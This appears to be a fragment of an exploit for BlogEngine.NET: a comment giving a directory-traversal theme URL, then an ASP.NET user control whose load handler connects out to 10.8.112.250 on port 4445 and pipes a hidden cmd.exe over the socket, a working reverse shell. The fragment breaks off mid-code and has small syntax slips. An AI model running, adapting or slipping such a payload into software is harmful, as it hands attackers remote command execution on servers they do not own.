 * http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Contro
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
    static System.IO.StreamWriter streamWriter;
    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);
    using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.8.112.250", 4445)) {
        using(System.IO.Stream stream = client.GetStream()) {
            using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
                streamWriter = new System.IO.StreamWriter(stream);
                StringBuilder strInput = new StringBuilder();
                System.Diagnostics.Process p = new System.Diagnostics.Process();
                p.StartInfo.FileName = "cmd.exe";
                p.StartInfo.CreateNoWindow = true;
                p.StartInfo.UseShellExecute = false;
                p.StartInfo.RedirectStandardOutput = true;
                p.StartInfo.RedirectStandardInput = true;
                p.StartInfo.RedirectStandardError = true;
                p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler)
                p.Start();
                p.BeginOutputReadLine();
                while(true) {
                    strInput.Append(rdr.ReadLine());
                    p.StandardInput.WriteLine(strInput);
                    strInput.Remove(0, strInput.Length);
                }
            }
        }